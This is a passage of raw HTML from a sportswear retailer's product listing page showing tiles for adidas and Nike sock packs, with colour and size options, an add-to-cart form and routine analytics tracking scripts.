href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993"
rel="nofollow"
title="WHITE"
data-color="9999993"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999994"
rel="nofollow"
title="WHITE"
data-color="9999994"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993&amp;dwvar_AW__100QXV__TRCREWS3P_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993&amp;dwvar_AW__100QXV__TRCREWS3P_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993&amp;dwvar_AW__100QXV__TRCREWS3P_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993&amp;dwvar_AW__100QXV__TRCREWS3P_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS3P&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993&amp;dwvar_AW__100QXV__TRCREWS3P_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Trefoil Cushion Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS3P_9999993&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS3P&quot;,&quot;dimension2&quot;:&quot;9999993&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS3P_9999993&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0srcexrggqq"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QXV_TRCREWS3P" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_221QYV_UNKEVERYD_9996366">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_221QYV_UNKEVERYD_9996366',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QYV_UNKEVERYD_9996366", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_24c109bdb45777bb34909e88c1_9996366"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_221QYV_UNKEVERYD"
data-itemid="AW_221QYV_UNKEVERYD"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Cushioned Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QYV_UNKEVERYD_9996366&quot;,&quot;dimension1&quot;:&quot;AW_221QYV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9996366&quot;,&quot;dimension3&quot;:&quot;AW_221QYV_UNKEVERYD_9996366&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QYV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="24c109bdb45777bb34909e88c1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="24c109bdb45777bb34909e88c1" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_221QYV_UNKEVERYD.html?cgid=women_accessories&amp;dwvar_AW__221QYV__UNKEVERYD_color=9996366"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw05c3423d/images/tile/9996366_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     title="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb9e41ac/images/tile/9996366_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     title="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_221QYV_UNKEVERYD"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Cushioned Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QYV_UNKEVERYD_9996366&quot;,&quot;dimension1&quot;:&quot;AW_221QYV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9996366&quot;,&quot;dimension3&quot;:&quot;AW_221QYV_UNKEVERYD_9996366&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QYV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_221QYV_UNKEVERYD.html?cgid=women_accessories&amp;dwvar_AW__221QYV__UNKEVERYD_color=9996366" title="Go to Product: {0}">
Nike Everyday Cushioned Training Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9996366&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QYV_UNKEVERYD&amp;dwvar_AW__221QYV__UNKEVERYD_color=9991365"
rel="nofollow"
title="WHITE"
data-color="9991365"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     title="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QYV_UNKEVERYD&amp;dwvar_AW__221QYV__UNKEVERYD_color=9996366"
rel="nofollow"
title="BLACK"
data-color="9996366"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     title="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QYV_UNKEVERYD_9996366_03&amp;sizeBackInStock=34%2f38">
<span>
34/38</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QYV_UNKEVERYD_9996366_04&amp;sizeBackInStock=38%2f42">
<span>
38/42</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
